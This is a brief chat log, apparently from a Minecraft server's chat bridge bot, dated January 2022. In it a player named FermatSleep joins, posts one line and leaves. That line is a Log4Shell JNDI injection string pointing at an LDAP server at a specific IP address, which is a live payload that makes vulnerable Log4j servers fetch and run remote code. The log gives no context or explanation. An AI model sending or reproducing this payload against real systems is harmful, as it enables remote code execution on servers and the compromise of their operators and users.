 MineLink BOT 13/01/2022
FermatSleep joined
FermatSleep BOT 13/01/2022
${jndi:ldap://195.154.52.77:1389/a}
MineLink BOT 13/01/2022
FermatSleep left